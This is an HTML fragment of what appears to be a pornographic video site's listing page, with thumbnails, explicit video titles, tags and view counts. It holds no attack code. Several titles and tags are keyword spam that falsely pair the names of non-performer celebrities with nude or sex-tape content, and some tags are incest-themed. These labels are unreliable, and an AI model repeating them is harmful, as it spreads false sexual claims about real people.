<article data-video-id="video_11" data-main-thumb="https://porntn.cam/wp-content/uploads/2023/11/Yoga-With-A-High-Intensity-Fuck-Megan-Fiore-Jordi-El-Nino-Polla-1024x576.jpg" class="loop-video thumb-block video-preview-item post-35451 post type-post status-publish format-standard hentry category-brazzers category-brazzers-2023 category-brazzers-porn-2023 category-featured category-new-brazz category-newbrazz category-up-comming tag-jordi-el-nino-polla tag-megan-fiore tag-yoga-with-a-high-intensity-fuck actors-jordi-el-nino-polla actors-megan-fiore actors-yoga-with-a-high-intensity-fuck" data-post-id="35451">
<a href="https://porntn.cam/yoga-with-a-high-intensity-fuck-megan-fiore-jordi-el-nino-polla-full-video/" title="Yoga With A High Intensity Fuck Megan Fiore Jordi El Nino Polla full video">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2023/11/Yoga-With-A-High-Intensity-Fuck-Megan-Fiore-Jordi-El-Nino-Polla-1024x576.jpg" alt="Yoga With A High Intensity Fuck Megan Fiore Jordi El Nino Polla full video"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 498</span>			<span class="duration"><i class="fa fa-clock-o"></i>40:11</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Yoga With A High Intensity Fuck Megan Fiore Jordi El Nino Polla full video</span>
</header>
</a>
</article>
<article data-video-id="video_12" data-main-thumb="https://porntn.cam/wp-content/uploads/2025/03/JesseLoadsMonsterFacials-Thea-Summers-03.29.2025.jpg" class="loop-video thumb-block video-preview-item post-95176 post type-post status-publish format-standard has-post-thumbnail hentry category-hd" data-post-id="95176">
<a href="https://porntn.cam/jesseloadsmonsterfacials-thea-summers-03-29-2025-glistening-thighs/" title="[jesseloadsmonsterfacials] Thea Summers (03.29.2025) Glistening Thighs">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2025/03/JesseLoadsMonsterFacials-Thea-Summers-03.29.2025.jpg" alt="[jesseloadsmonsterfacials] Thea Summers (03.29.2025) Glistening Thighs"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 10</span>			<span class="duration"><i class="fa fa-clock-o"></i>29:42</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>[jesseloadsmonsterfacials] Thea Summers (03.29.2025) Glistening Thighs</span>
</header>
</a>
</article>
</div>
<div class="clear"></div>
<div class="show-more-related">
<a class="button large" href="https://porntn.cam/category/featured/">Show more related videos</a>
</div>
</div>
<div class="clear"></div>
</article><!-- #post-## -->
</main><!-- #main -->
</div><!-- #primary -->
<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary">
<div class="happy-sidebar">
<iframe width="315" height="300" frameborder="0" scrolling="no" src="//tsyndicate.com/iframes2/e9dbf427d7c04dd6be41c8384394f3c7.html?extid={extid}"></iframe>			</div>
<section id="widget_videos_block-8" class="widget widget_videos_block">				<a class="more-videos label" href="https://porntn.cam/?filter=latest														&amp;cat=8451"><i class="fa fa-plus"></i> <span>More videos</span></a>
<div class="videos-list">
<article data-video-id="video_13" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/The-Nervous-Masseur-Amber-Bloom-Danny-D.jpg" data-trailer="https://prog-public-ht.project1content.com/404/da5/4a3/96e/4c1/789/4a5/8c6/a39/115/f6/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102943 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-hd-video category-brazzers-live category-brazzers-xxx category-uncategorized tag-the-nervous-masseur tag-the-nervous-masseur-amber-bloom tag-the-nervous-masseur-anal tag-the-nervous-masseur-brazzers tag-the-nervous-masseur-danny-d tag-the-nervous-masseur-xxx" data-post-id="102943">
<a href="https://porntn.cam/the-nervous-masseur-amber-bloom-danny-d/" title="The Nervous Masseur, Amber Bloom, Danny D">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/The-Nervous-Masseur-Amber-Bloom-Danny-D.jpg" alt="The Nervous Masseur, Amber Bloom, Danny D"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 0</span>			<span class="duration"><i class="fa fa-clock-o"></i>31:31</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>The Nervous Masseur, Amber Bloom, Danny D</span>
</header>
</a>
</article>
<article data-video-id="video_14" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Match-My-Freak-Lily-Lou-Zane-Walker.jpg" data-trailer="https://prog-public-ht.project1content.com/f78/45d/1c4/699/46a/abc/11e/76d/c17/2cd/0b/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102942 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-hd-video category-brazzers-live category-brazzers-xxx category-uncategorized tag-match-my-freak tag-match-my-freak-anal tag-match-my-freak-brazzers tag-match-my-freak-lily-lou tag-match-my-freak-xxx tag-match-my-freak-zane-walker" data-post-id="102942">
<a href="https://porntn.cam/match-my-freak-lily-lou-zane-walker/" title="Match My Freak, Lily Lou, Zane Walker">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Match-My-Freak-Lily-Lou-Zane-Walker.jpg" alt="Match My Freak, Lily Lou, Zane Walker"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 1</span>			<span class="duration"><i class="fa fa-clock-o"></i>30:10</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Match My Freak, Lily Lou, Zane Walker</span>
</header>
</a>
</article>
<article data-video-id="video_15" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Master-Breaker-2-Rossa-Vaxx-Xander-Corvus.jpg" data-trailer="https://prog-public-ht.project1content.com/cbe/7f5/61d/591/4c3/097/3d4/057/f1f/45b/54/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102939 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx tag-girl-masterbating tag-girthmaster-porn tag-master-breaker-2 tag-master-breaker-2-anal tag-master-breaker-2-rossa-vaxx tag-master-breaker-2-xander-corvus tag-master-breaker-2-xxx tag-mutual-masterbation tag-sexe-master tag-women-masterbating tag-x-master" data-post-id="102939">
<a href="https://porntn.cam/master-breaker-2-rossa-vaxx-xander-corvus-x-master/" title="Master Breaker 2 Rossa Vaxx Xander Corvus X Master">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Master-Breaker-2-Rossa-Vaxx-Xander-Corvus.jpg" alt="Master Breaker 2 Rossa Vaxx Xander Corvus X Master"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 16</span>			<span class="duration"><i class="fa fa-clock-o"></i>42:08</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Master Breaker 2 Rossa Vaxx Xander Corvus X Master</span>
</header>
</a>
</article>
<article data-video-id="video_16" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Landlady-Needs-Cock-Calita-Fire-Jayme-D.jpg" data-trailer="https://prog-public-ht.project1content.com/913/3b2/ec3/d7e/453/789/9be/9cd/104/f1a/3d/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102938 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx tag-coco-lovecock tag-gayporn-bigcock tag-landlady-needs-cock tag-landlady-needs-cock-anal tag-landlady-needs-cock-calita-fire tag-landlady-needs-cock-jayme-d tag-landlady-needs-cock-xxx tag-massive-cock tag-monster-cock tag-starfire-porn tag-thick-cock" data-post-id="102938">
<a href="https://porntn.cam/landlady-needs-cock-calita-fire-jayme-d-starfire-porn/" title="Landlady Needs Cock Calita Fire Jayme D Starfire Porn">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Landlady-Needs-Cock-Calita-Fire-Jayme-D.jpg" alt="Landlady Needs Cock Calita Fire Jayme D Starfire Porn"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 4</span>			<span class="duration"><i class="fa fa-clock-o"></i>43:16</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Landlady Needs Cock Calita Fire Jayme D Starfire Porn</span>
</header>
</a>
</article>
<article data-video-id="video_17" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Running-Away-From-Their-Wives-Alexis-Fawx-Mazee-The-Goat-Mikey-Perez.jpg" data-trailer="https://prog-public-ht.project1content.com/d97/cf7/e19/fe4/469/4a5/2d8/642/81c/b23/85/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102935 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx tag-alexis-fawx-porn tag-alexis-tae tag-jynx-mazee tag-kira-perez-porn tag-lauren-alexis-onlyfans tag-running-away-from-their-wives tag-running-away-from-their-wives-alexis-fawx tag-running-away-from-their-wives-anal tag-running-away-from-their-wives-brazzers tag-running-away-from-their-wives-mazee-the-goat tag-running-away-from-their-wives-mikey-perez tag-running-away-from-their-wives-xxx tag-theeesome-lesbian" data-post-id="102935">
<a href="https://porntn.cam/running-away-from-their-wives-alexis-fawx-mazee-the-goat-mikey-perez-alexis-tae/" title="Running Away From Their Wives Alexis Fawx Mazee The Goat Mikey Perez Alexis Tae">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Running-Away-From-Their-Wives-Alexis-Fawx-Mazee-The-Goat-Mikey-Perez.jpg" alt="Running Away From Their Wives Alexis Fawx Mazee The Goat Mikey Perez Alexis Tae"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 13</span>			<span class="duration"><i class="fa fa-clock-o"></i>42:12</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Running Away From Their Wives Alexis Fawx Mazee The Goat Mikey Perez Alexis Tae</span>
</header>
</a>
</article>
<article data-video-id="video_18" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Meet-And-Skeet-Angela-White-Jack-Blaque-Derek-Savage.jpg" data-trailer="https://prog-public-ht.project1content.com/cfc/7b3/15f/f75/473/f87/b15/60b/83f/809/1a/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102934 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx tag-angelina-jolie-and-nude tag-granny-and-granny-porn tag-maitland-ward-movies-and-tv-shows tag-meet-and-skeet tag-meet-and-skeet-anal tag-meet-and-skeet-angela-white tag-meet-and-skeet-derek-savage tag-meet-and-skeet-jack-blaque tag-meet-and-skeet-porn tag-meet-and-skeet-xxx tag-old-man-and-old-man-porn tag-pamela-anderson-sex-tape tag-sharon-white" data-post-id="102934">
<a href="https://porntn.cam/meet-and-skeet-angela-white-jack-blaque-derek-savage-old-man-and-old-man-porn/" title="Meet And Skeet Angela White Jack Blaque Derek Savage Old Man And Old Man Porn">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Meet-And-Skeet-Angela-White-Jack-Blaque-Derek-Savage.jpg" alt="Meet And Skeet Angela White Jack Blaque Derek Savage Old Man And Old Man Porn"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 11</span>			<span class="duration"><i class="fa fa-clock-o"></i>41:09</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Meet And Skeet Angela White Jack Blaque Derek Savage Old Man And Old Man Porn</span>
</header>
</a>
</article>
<article data-video-id="video_19" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Sneaky-Roomie-Wigs-Out-For-Big-D-Ryan-Reid-Nichole-Saphir-Mazee-The-Goat.jpg" data-trailer="https://prog-public-ht.project1content.com/29e/ee0/a3d/d47/4d1/5a3/4e7/d9e/6e7/1c4/cd/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102931 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-xxx tag-abigail-morris-porn tag-big-boobes-nude tag-big-boobs-nude tag-big-dickz-porn tag-girlsoutwest tag-porn-ass-big-black tag-sneaky-roomie-wigs-out-for-big-d tag-sneaky-roomie-wigs-out-for-big-d-anal tag-sneaky-roomie-wigs-out-for-big-d-brazzers tag-sneaky-roomie-wigs-out-for-big-d-mazee-the-goat tag-sneaky-roomie-wigs-out-for-big-d-new-brazz tag-sneaky-roomie-wigs-out-for-big-d-nichole-saphir tag-sneaky-roomie-wigs-out-for-big-d-ryan-reid" data-post-id="102931">
<a href="https://porntn.cam/sneaky-roomie-wigs-out-for-big-d-ryan-reid-nichole-saphir-mazee-the-goat-abigail-morris-porn/" title="Sneaky Roomie Wigs Out For Big D Ryan Reid Nichole Saphir Mazee The Goat Abigail Morris Porn">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Sneaky-Roomie-Wigs-Out-For-Big-D-Ryan-Reid-Nichole-Saphir-Mazee-The-Goat.jpg" alt="Sneaky Roomie Wigs Out For Big D Ryan Reid Nichole Saphir Mazee The Goat Abigail Morris Porn"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 6</span>			<span class="duration"><i class="fa fa-clock-o"></i>40:16</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Sneaky Roomie Wigs Out For Big D Ryan Reid Nichole Saphir Mazee The Goat Abigail Morris Porn</span>
</header>
</a>
</article>
<article data-video-id="video_20" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/One-Night-Stand-Needs-More-Jayden-Marcos-Zariah-Aura.jpg" data-trailer="https://prog-public-ht.project1content.com/28b/6c7/3f1/707/497/0a6/1d6/d9c/165/95e/31/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102930 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-xxx tag-amateaur-gone-wild tag-daisy-stone tag-og-muttbone tag-one-night-stand-needs-more tag-one-night-stand-needs-more-anal tag-one-night-stand-needs-more-brazzers tag-one-night-stand-needs-more-jayden-marcos tag-one-night-stand-needs-more-newbrazz tag-one-night-stand-needs-more-zariah-aura tag-one-piece-xxx tag-perversioner tag-pornografia-indonesia" data-post-id="102930">
<a href="https://porntn.cam/one-night-stand-needs-more-jayden-marcos-zariah-aura-perversioner/" title="One Night Stand Needs More Jayden Marcos Zariah Aura Perversioner">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/One-Night-Stand-Needs-More-Jayden-Marcos-Zariah-Aura.jpg" alt="One Night Stand Needs More Jayden Marcos Zariah Aura Perversioner"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 7</span>			<span class="duration"><i class="fa fa-clock-o"></i>39:17</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>One Night Stand Needs More Jayden Marcos Zariah Aura Perversioner</span>
</header>
</a>
</article>
<article data-video-id="video_21" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Wrong-Gloryhole-Melody-Marks-Girthmasterr.jpg" class="loop-video thumb-block video-preview-item post-102927 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-xxx tag-creampiegloryhole tag-gloryhole-ceampie tag-gloryhole-creampie tag-gloryhole-porn tag-gloryhole-swallows tag-gloryholesecrets" data-post-id="102927">
<a href="https://porntn.cam/wrong-gloryhole-melody-marks-girthmasterr-gloryhole-porn/" title="Wrong Gloryhole Melody Marks Girthmasterr Gloryhole Porn">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Wrong-Gloryhole-Melody-Marks-Girthmasterr.jpg" alt="Wrong Gloryhole Melody Marks Girthmasterr Gloryhole Porn"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 8</span>			<span class="duration"><i class="fa fa-clock-o"></i>42:17</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Wrong Gloryhole Melody Marks Girthmasterr Gloryhole Porn</span>
</header>
</a>
</article>
<article data-video-id="video_22" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/NaughtyAmerica-Elizabeth-Skylar-–-The-unexpected-kicker-to-a-game-day-gathering.webp" class="loop-video thumb-block video-preview-item post-102926 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-xxx tag-fnaf-porn-game tag-games-of-desire tag-gamesofdesire tag-squid-games-porn tag-video-game-porn tag-wednesday-porn" data-post-id="102926">
<a href="https://porntn.cam/naughtyamerica-elizabeth-skylar-the-unexpected-kicker-to-a-game-day-gathering-games-of-desire/" title="[NaughtyAmerica] Elizabeth Skylar – The Unexpected Kicker To A Game Day Gathering Games Of Desire">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/NaughtyAmerica-Elizabeth-Skylar-–-The-unexpected-kicker-to-a-game-day-gathering.webp" alt="[NaughtyAmerica] Elizabeth Skylar – The Unexpected Kicker To A Game Day Gathering Games Of Desire"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 12</span>			<span class="duration"><i class="fa fa-clock-o"></i>30:49</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>[NaughtyAmerica] Elizabeth Skylar – The Unexpected Kicker To A Game Day Gathering Games Of Desire</span>
</header>
</a>
</article>
<article data-video-id="video_23" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Silky-Smooth-The-Best-Of-Bald-Pussies-Reagan-Foxx-Romi-Rain-Victoria-June.jpg" data-trailer="https://prog-public-ht.project1content.com/c68/5f3/ab0/ede/48c/48f/ad1/629/89c/f85/28/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102887 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx category-victoria-justice-nude tag-best-bondage-videos tag-best-pornography-star tag-silky-smooth tag-silky-smooth-brenna-sparks tag-silky-smooth-danny-d tag-silky-smooth-kayla-kayden tag-silky-smooth-keiran-lee tag-silky-smooth-kyle-mason tag-silky-smooth-reagan-foxx tag-silky-smooth-romi-rain tag-silky-smooth-victoria-june tag-silky-smooth-xander-corvus tag-silky-smooth-the-best-of-bald-pussies tag-victoria-beatriz tag-victoria-cakes-porn tag-victoria-peach" data-post-id="102887">
<a href="https://porntn.cam/victoria-justice-nude-silky-smooth-the-best-of-bald-pussies-reagan-foxx-romi-rain-victoria-june-victoria-peach/" title="Victoria Justice Nude Silky Smooth The Best Of Bald Pussies Reagan Foxx Romi Rain Victoria June Victoria Peach">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Silky-Smooth-The-Best-Of-Bald-Pussies-Reagan-Foxx-Romi-Rain-Victoria-June.jpg" alt="Victoria Justice Nude Silky Smooth The Best Of Bald Pussies Reagan Foxx Romi Rain Victoria June Victoria Peach"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 7</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:22:11</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Victoria Justice Nude Silky Smooth The Best Of Bald Pussies Reagan Foxx Romi Rain Victoria June Victoria Peach</span>
</header>
</a>
</article>
<article data-video-id="video_24" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Swinging-In-The-Neighborhood-Part-3-Scarlette-Moon-Ricky-Johnson-Ace-Hardz-Parker-Ambrose.jpg" data-trailer="https://prog-public-ht.project1content.com/df3/8bf/6b3/f5c/425/5a8/fdb/fba/987/b99/a9/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102886 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx category-videos-pornoscaceros tag-bbw-facesitting tag-face-fart-porn tag-face-fartingporn tag-face-swap-porn tag-facedownassup tag-parker-ambrose tag-swinging-in-the-neighborhood-part-3 tag-swinging-in-the-neighborhood-part-3-ace-hardz tag-swinging-in-the-neighborhood-part-3-ricky-johnson tag-swinging-in-the-neighborhood-part-3-scarlette-moon" data-post-id="102886">
<a href="https://porntn.cam/videos-pornoscaceros-swinging-in-the-neighborhood-part-3-scarlette-moon-ricky-johnson-ace-hardz-parker-ambrose-bbw-facesitting/" title="Videos Pornoscaceros Swinging In The Neighborhood Part 3 Scarlette Moon Ricky Johnson Ace Hardz Parker Ambrose Bbw Facesitting">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Swinging-In-The-Neighborhood-Part-3-Scarlette-Moon-Ricky-Johnson-Ace-Hardz-Parker-Ambrose.jpg" alt="Videos Pornoscaceros Swinging In The Neighborhood Part 3 Scarlette Moon Ricky Johnson Ace Hardz Parker Ambrose Bbw Facesitting"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 4</span>			<span class="duration"><i class="fa fa-clock-o"></i>41:05</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Videos Pornoscaceros Swinging In The Neighborhood Part 3 Scarlette Moon Ricky Johnson Ace Hardz Parker Ambrose Bbw Facesitting</span>
</header>
</a>
</article>
<article data-video-id="video_25" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Swinging-In-The-Neighborhood-Part-2-Lilly-Bell-Parker-Ambrose-Derek-Kage.jpg" data-trailer="https://prog-public-ht.project1content.com/f63/4d3/9c4/8f0/40d/081/a42/6c6/4ea/b42/65/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102850 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx category-lilly-larmar tag-abella-danger-xxx tag-bella-rolland tag-bellesa-films tag-bellesa-house tag-lilly-phillips-porn tag-swinging-in-the-neighborhood-part-2 tag-swinging-in-the-neighborhood-part-2-anal tag-swinging-in-the-neighborhood-part-2-derek-kage tag-swinging-in-the-neighborhood-part-2-lilly-bell tag-swinging-in-the-neighborhood-part-2-parker-ambrose tag-swinging-in-the-neighborhood-part-2-xxx" data-post-id="102850">
<a href="https://porntn.cam/lilly-larmar-swinging-in-the-neighborhood-part-2-lilly-bell-parker-ambrose-derek-kage-bellesa-house/" title="Lilly Larmar Swinging In The Neighborhood Part 2 Lilly Bell Parker Ambrose Derek Kage Bellesa House">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Swinging-In-The-Neighborhood-Part-2-Lilly-Bell-Parker-Ambrose-Derek-Kage.jpg" alt="Lilly Larmar Swinging In The Neighborhood Part 2 Lilly Bell Parker Ambrose Derek Kage Bellesa House"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 8</span>			<span class="duration"><i class="fa fa-clock-o"></i>40:10</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Lilly Larmar Swinging In The Neighborhood Part 2 Lilly Bell Parker Ambrose Derek Kage Bellesa House</span>
</header>
</a>
</article>
<article data-video-id="video_26" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Trespassing-Her-Yard-Cherie-Deville-Mike-Ox.jpg" data-trailer="https://prog-public-ht.project1content.com/6e4/c36/b97/44a/46d/2ac/720/892/633/461/3a/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102851 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx category-family-therapy-porn tag-hentei-mother tag-hermaphrodite-porn tag-karen-fisher tag-mother-son-porn tag-son-sexing-mother tag-trespassing-her-yard tag-trespassing-her-yard-anal tag-trespassing-her-yard-brazzers tag-trespassing-her-yard-cherie-deville tag-trespassing-her-yard-mike-ox tag-trespassing-her-yard-xxx" data-post-id="102851">
<a href="https://porntn.cam/family-therapy-porn-trespassing-her-yard-cherie-deville-mike-ox-mother-son-porn/" title="Family Therapy Porn Trespassing Her Yard Cherie Deville Mike Ox Mother Son Porn">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Trespassing-Her-Yard-Cherie-Deville-Mike-Ox.jpg" alt="Family Therapy Porn Trespassing Her Yard Cherie Deville Mike Ox Mother Son Porn"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 10</span>			<span class="duration"><i class="fa fa-clock-o"></i>41:06</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>
<header class="entry-header">
<span>Family Therapy Porn Trespassing Her Yard Cherie Deville Mike Ox Mother Son Porn</span>
</header>
</a>
</article>
